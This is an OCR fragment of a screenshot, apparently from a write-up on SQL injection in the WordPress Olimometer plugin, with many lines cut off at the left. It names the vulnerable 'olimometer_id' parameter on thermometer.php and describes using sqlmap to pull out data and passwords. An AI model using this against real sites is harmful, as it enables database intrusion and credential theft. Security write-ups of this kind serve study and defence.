
mometer_id" parameter, we were able to

MPLE.COM website . By further running

 we would be able to get the complete

passwords if there are such.

example, we can fire up sqlmap and set

ameter:

ins/olimometer/thermometer.php?olimometer_
